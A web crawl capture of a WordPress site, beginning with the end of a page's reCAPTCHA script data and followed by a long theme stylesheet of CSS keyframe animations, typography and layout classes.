5wwSHXDksKoBhA6YWdeTUtoWjF0wrdNwq/[base64]/EcK9NMK6wpgLwoMPfsKhw6oUwozCgAsoU1skwr3Cr1DDp8KvJ1DCncKtwrMVwrPCpw3DpTAgw5ArAcKKwrYPw4s7ak3ClMKtw68Dw6nDvA/CqF9ePkHDicOIKRoswqU5wrdnfwrDrRLDo8Knw40sw6jDsRw8w64LwrNNJVrDm8KHwp1awpQWwopPw45Ow5Z7wqoUcAcowoDCoiPDvMKDwpnCvFoHGMOsw7rDjcKtF3oXFArCpMK2SA/CosOQQsOxwrbCpzFyWsKAw6V6OsOrwoR6U8K8VMK5czIuwrPDn8OJw7bCqRcTw7xowrzCkyfDqsKTZEFcw6t6w4tzLC3DkMO4ckTCqzRWwp9bwqw4T8O6EHU2w43CpcKyE8O4w659w546LA0OJRbCt1soJMOFZS/DvcOWYsKACQgVLcOhV8Ovw6/DvR7DhcOCwqktw4NlI0Nfw6PCngc7X8O2wrkRw5HCqsKGVBZsw6TCqW9QwrHDikVyPVvDqnrDrMOmFV4Nw6/DlMOIw5cQw7/DnTHCjkXCoV7DgiEhKwLCmcKxw6pVK8KwNwVWw7gHw7E+wpbDmTUNNMOQw4vDgcKTwoTDjcKTA8KfJcOtEMO8bcKAGMKiw5PCjcOkOsKWeDF4wq/CtMO7MsKsW8O+HB7DqQnCncK5wojDqcODFTdLw4LDvsOcwoFXw5bCm8KkwqTDqcKaBUPDvxbCmW3DvnTClcKACz/DnCQNcsOgw6QubsOfAMO2wogawpPDtADDjwQRwrfCo8O4w4dUaMKqfRwmCcO0SULCmjTDr8OcSB1ddsKLGGQZwrNBP1/DnQpNNlLCtMKRwo4+Tj/Cq27ChlzCuBASw4Fuw7TCg8KowpbCr8K1w5bDhWzCmMKLD2zCqMO1BcKbwq48GcKoR8O2w5Zow4R4N13Dj1fDulUIMMKWDFbDmwrCuClcKwNzw6Ygw7FKwoAIwqfDoWzCisONw6oWTMKgLV/CqxQDwqbDgsO0QWFJScOTHsKCYDTDqMOPPDNow5scFMKFZcKyPwlnc8OvwpbDlAIsw6h7woLDlSTDognCsGNUQ1jDuMKRwp3DssOIbmPDhcKqRAAwQF4pw5/DlsKwYcKiaDrCuMK3RjpXcHkMw4lJLMKGwqTCksKAwo57YsKjDm5Pw4rChyFDKcK9wrzCqAogT2s/[base64]/w7fDhsK/[base64]/w4/DgALCgsKlw5sQwrElw5gOw5XCoXt/[base64]/CucODIFghw4PCuMKNe8KsV8Knwr/CtsOkw4pJZ18iVsOYRhZWGXYqw6nCmsKsdA9Lc2BVD8O8wo9Sw4c9w4IWwoALw6zCu2JwCMOtw4ItRsK7wrvDhQ5kwprDrCvCgcKcNhnCq8OMRGsVw4B6wo5Pw6AaBMKWe8O1eFnCq8K6TMKYACFGaMOjwpgnw4lqMcOsV1c3woHCl0EtAcK4GlTDiG/CvsKDw6jCo1RDZMK4BMKjJSrDvsONKXjCjsOGVjfCosKSXDvDvsKDJw7CkQrDnB3DuRvDiinDsz83wrLDqMOvVMKkw4M8wpJAwqHCosKJNCFXKHAHwpPDl8Kzw6AjwobCnibDh0J2DkHDmcKuYADCpMKYJFjCr8KdcFTDgD/CqsOGEn3DiQbDqsKYwrpwfMKKXFBlw6BOwpXCjcOtw61mHCcLw4fDu8KMBcO3wpPDscOYwqFlw7Y7NgZgKgrCncKXMV/[base64]/acKfwqPDvDREecOnN8K4GQcZw69FDBTDs8KDT8Knw5YEbcKve3fDjE7CpcKww5HCnsKww6RYHsKpX8Oxw5o\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,518],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YnHV+bM22jW8tFmjGC6q4gW+YdyHnzRifsohLa2+ZVU\\u003d\x22,1,0,null,1,1769913090320,0,0,[198],null,[241,31],\x22RC-EGC3o3KyGL_CCA\x22,null,null,null,null,null,\x220dAFcWeA5loQQjEtqgSGFMfJCipd_Y48SOGv0-SaJYfG6PG5pHnk4Fnue4YtifiptYd7yoDJ9gssjCLhwZiBVOQPP0cUqZsOPejg\x22,1769995890486]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1
body_size: 57183
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Grid
# Class
# Forms
# Button
# Header
# Main Menu
# Page Title & Breadcrumb
# Post and Page
# Navigation
# Layout Content
# Widgets
# Media
# Singlular
# Comments
# Footer
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* Custom Mixin */
/* Set Font Default */
/*--------------------------------------------------------------
# Class
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Button
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/* CMS Button */
/*--------------------------------------------------------------
# Main Menu
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Page Title & Breadcrumb
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Post and Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# VC Elements
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout Content
--------------------------------------------------------------*/
/*
Theme Name: Fincore
Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.
https://codex.wordpress.org/Right-to-Left_Language_Support
*/
@-webkit-keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes moveUp {
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}
@keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@-webkit-keyframes spin-rotate-left {
  to {
    transform: rotate(30deg);
  }
  from {
    transform: rotate(175deg);
  }
}
@keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@-webkit-keyframes spin-rotate-right {
  from {
    transform: rotate(-175deg);
  }
  to {
    transform: rotate(-30deg);
  }
}
@keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@-webkit-keyframes spin-rotate-all {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
@keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@-webkit-keyframes spin-fade-in-first {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes spin-fade-in-second {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@keyframes markerWave {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.8;
  }
  20% {
    opacity: 0.8;
  }
  100% {
    -webkit-transform: scale(5.5);
    transform: scale(5.5);
    opacity: 0;
  }
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes ct-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes ct-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
@-webkit-keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes ct-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes ct-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@-webkit-keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ct-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes ball {
  0% {
    transform: translate(0, 0);
  }
  5% {
    transform: translate(8px, -14px);
  }
  10% {
    transform: translate(15px, -10px);
  }
  17% {
    transform: translate(23px, -24px);
  }
  20% {
    transform: translate(30px, -20px);
  }
  27% {
    transform: translate(38px, -34px);
  }
  30% {
    transform: translate(45px, -30px);
  }
  37% {
    transform: translate(53px, -44px);
  }
  40% {
    transform: translate(60px, -40px);
  }
  50% {
    transform: translate(60px, 0);
  }
  57% {
    transform: translate(53px, -14px);
  }
  60% {
    transform: translate(45px, -10px);
  }
  67% {
    transform: translate(37px, -24px);
  }
  70% {
    transform: translate(30px, -20px);
  }
  77% {
    transform: translate(22px, -34px);
  }
  80% {
    transform: translate(15px, -30px);
  }
  87% {
    transform: translate(7px, -44px);
  }
  90% {
    transform: translate(0, -40px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes barUp1 {
  0% {
    transform: scale(1, 0.2);
  }
  40% {
    transform: scale(1, 0.2);
  }
  50% {
    transform: scale(1, 1);
  }
  90% {
    transform: scale(1, 1);
  }
  100% {
    transform: scale(1, 0.2);
  }
}
@keyframes barUp2 {
  0% {
    transform: scale(1, 0.4);
  }
  40% {
    transform: scale(1, 0.4);
  }
  50% {
    transform: scale(1, 0.8);
  }
  90% {
    transform: scale(1, 0.8);
  }
  100% {
    transform: scale(1, 0.4);
  }
}
@keyframes barUp3 {
  0% {
    transform: scale(1, 0.6);
  }
  100% {
    transform: scale(1, 0.6);
  }
}
@keyframes barUp4 {
  0% {
    transform: scale(1, 0.8);
  }
  40% {
    transform: scale(1, 0.8);
  }
  50% {
    transform: scale(1, 0.4);
  }
  90% {
    transform: scale(1, 0.4);
  }
  100% {
    transform: scale(1, 0.8);
  }
}
@keyframes barUp5 {
  0% {
    transform: scale(1, 1);
  }
  40% {
    transform: scale(1, 1);
  }
  50% {
    transform: scale(1, 0.2);
  }
  90% {
    transform: scale(1, 0.2);
  }
  100% {
    transform: scale(1, 1);
  }
}
@-moz-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-ms-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@keyframes headerSlideDown {
  0% {
    margin-top: -150px;
  }
  100% {
    margin-top: 0;
  }
}
@-webkit-keyframes ct-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes ct-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes ct-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes video-icon-animation {
  from {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    opacity: 1;
  }
  to {
    -webkit-transform: scale(2, 2);
    transform: scale(2, 2);
    opacity: 0;
  }
}
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes hvrpulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvrpulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@-webkit-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-moz-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-o-keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@keyframes bounceReadMore {
  0% {
    margin-bottom: 30px;
  }
  50% {
    margin-bottom: -10px;
  }
  100% {
    margin-bottom: 0;
  }
}
@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toRightFromLeft {
  49% {
    -moz-transform: translate(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toRightFromLeft {
  49% {
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toBottomFromTop {
  49% {
    -moz-transform: translateY(100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toBottomFromTop {
  49% {
    transform: translateY(100%);
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-moz-keyframes toTopFromBottom {
  49% {
    -moz-transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes toTopFromBottom {
  49% {
    transform: translateY(-100%);
  }
  50% {
    opacity: 0;
    transform: translateY(100%);
  }
  51% {
    opacity: 1;
  }
}
@-webkit-keyframes item_hexagon {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes item_hexagon {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes item_hexagon {
  0% {
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes item_hexagon {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes squares {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-moz-keyframes squares {
  0% {
    -moz-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -moz-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@-o-keyframes squares {
  0% {
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
@keyframes squares {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
  20% {
    -webkit-transform: scale(1.24);
    -moz-transform: scale(1.24);
    -o-transform: scale(1.24);
    transform: scale(1.24);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(2.1);
    -moz-transform: scale(2.1);
    -o-transform: scale(2.1);
    transform: scale(2.1);
    opacity: 0;
  }
}
html {
  box-sizing: border-box;
}
a {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #3396ec;
}
a, a:hover, a:focus, a:before, a:after {
  outline: none;
  text-decoration: none;
}
a:hover, a:focus {
  color: #00d0f9;
}
p {
  margin-bottom: 15px;
}
body {
  background-color: #fff;
  font-size: 16px;
  line-height: 1.8125;
  color: #333;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-weight: normal;
  letter-spacing: 0;
}
body.body-default-font {
  font-family: 'Roboto', sans-serif;
}
body.ovhidden {
  overflow: hidden;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-weight: normal;
  color: #252a37;
  clear: both;
  line-height: 1.25;
  margin: 0 0 15px;
  font-weight: 600;
}
.heading-default-font h1, .heading-default-font h2, .heading-default-font h3, .heading-default-font h4, .heading-default-font h5, .heading-default-font h6, .heading-default-font .h1, .heading-default-font .h2, .heading-default-font .h3, .heading-default-font .h4, .heading-default-font .h5, .heading-default-font .h6 {
  font-family: 'Poppins', sans-serif;
}
.ft-heading {
  font-family: 'Poppins', sans-serif;
}
h1, .h1 {
  font-size: 48px;
}
h2, .h2 {
  font-size: 36px;
}
h3, .h3 {
  font-size: 24px;
}
h4, .h4 {
  font-size: 22px;
}
h5, .h5 {
  font-size: 18px;
}
h6, .h6 {
  font-size: 16px;
}
img {
  max-width: 100%;
  height: auto;
}
label {
  margin-bottom: 0;
}
table {
  border-bottom: 1px solid #ededed;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
table th {
  color: #1e2331;
}
caption, td {
  font-weight: normal;
  text-align: left;
}
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th {
  padding: 13px 8px;
}
th {
  font-weight: 700;
}
td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
  /*--- Definition Lists ---*/
}
dl {
  margin: 0 0 0 25px;
}
dl dt {
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 700;
  color: #000;
}
dl dd {
  line-height: normal;
  margin-bottom: 20px;
}
dl dd a {
  color: #000;
}
dl dd a:hover {
  color: #0674fd;
}
code, kbd {
  background-color: transparent;
  border-radius: 4px;
  color: inherit;
  font-size: 100%;
  padding: 2px 4px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
ins {
  color: #fff;
  border: none;
  padding: 2px;
  text-decoration: none;
  background-color: #0674fd;
}
pre {
  background: #f5f5f5;
  color: #666;
  font-size: 14px;
  margin: 20px 0;
  overflow: auto;
  padding: 20px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
ol {
  list-style: outside none decimal;
}
ul {
  padding: 0;
  margin: 0 0 15px;
}
ul li {
  list-style-position: inside;
}
blockquote {
  background-color: #f4f7fc;
  font-size: 20px;
  color: #333;
  line-height: 1.7;
  position: relative;
  padding: 50px 30px 30px 115px;
  font-family: 'Poppins', sans-serif;
  clear: both;
  margin: 40px 0;
  overflow: hidden;
}
blockquote p {
  margin-bottom: 0 !important;
}
blockquote cite {
  font-style: normal;
  display: block;
  color: #00d0f9;
  font-weight: 700;
  font-size: 16px;
  margin-top: 11px;
}
blockquote:before {
  content: '\f10d';
  font-family: "FontAwesome";
  color: #0674fd;
  font-size: 28px;
  position: absolute;
  left: 22px;
  top: 10px;
  font-style: normal;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  background-color: transparent;
  background-clip: text;
  -moz-background-clip: text;
  -webkit-background-clip: text;
  text-fill-color: transparent;
  -moz-text-fill-color: transparent;
  -webkit-text-fill-color: transparent;
  z-index: 2;
}
blockquote:after {
  content: '';
  z-index: 1;
  height: 110px;
  width: 110px;
  background-color: #fff;
  text-align: center;
  position: absolute;
  top: -24px;
  left: -24px;
  -webkit-border-radius: 110px;
  -khtml-border-radius: 110px;
  -moz-border-radius: 110px;
  -ms-border-radius: 110px;
  -o-border-radius: 110px;
  border-radius: 110px;
}
@media screen and (max-width: 767px) {
  blockquote {
    padding-left: 20px;
    padding-top: 110px;
    font-size: 16px;
    padding-right: 20px;
  }
}
.dlab-divider {
  height: 1px;
  width: 100%;
  margin: 30px 0;
  background-color: #d3d3d3;
}
dl + h2 + ul {
  padding-left: 35px;
}
dl + h2 + ul ul {
  padding-left: 35px;
}
dl + h2 + ul ul li {
  list-style: outside;
}
.post-password-form label {
  display: block;
  max-width: 60%;
}
.post-password-form input {
  margin: 10px 0;
}
@media screen and (max-width: 767px) {
  .post-password-form label {
    max-width: 60%;
  }
}
@font-face {
  font-family: 'Droidsans';
  src: url('../fonts/droidsans-webfont.woff2') format('woff2'), url('../fonts/droidsans-webfont.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.ft-droidsans {
  font-family: 'Droidsans';
}
#tslOverlay {
  background: none !important;
}
.wp-block-button {
  margin-bottom: 20px;
}
.wp-block-gallery .blocks-gallery-item {
  float: left;
}
.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 32px;
}
.entry-body .entry-content .wp-block-cover {
  margin-bottom: 45px;
}
.entry-body .entry-content .wp-block-cover-text {
  color: rgba(255, 255, 255, 0.87);
  padding-left: 30px;
  padding-right: 30px;
  font-size: 24px;
  line-height: 1.25;
}
.color-white {
  color: #fff;
}
.d-table {
  display: table;
}
.d-table-cell {
  display: table-cell;
  vertical-align: middle;
}
.bg-image {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.screen-reader-text {
  display: none;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}
#content.zindex, .vc_row.zindex {
  position: relative;
  z-index: 9999;
}
.fw700 {
  font-weight: 700;
}
.fw600 {
  font-weight: 600;
}
.fw500 {
  font-weight: 500;
}
.alignleft, .alignright, .aligncenter {
  margin-bottom: 20px;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 25px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.bg-overlay {
  position: relative;
}
.bg-overlay:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: inherit;
  display: block;
}
.bg-gradient {
  position: relative;
}
.bg-gradient:before {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
}
.el-overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
.box-white {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  padding: 29px;
}
.box-white .menu li {
  font-size: 18px;
  line-height: 29px;
  font-weight: 600;
}
.bg-primary {
  background-color: #0674fd !important;
}
.br-radius {
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.ct-box {
  padding: 30px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -khtml-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.12);
}
.ct-bgimage {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.row-visible {
  overflow: visible !important;
}
.ct-close {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 30px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-close:before, .ct-close:after {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  content: "";
  background-color: #282828;
  display: block;
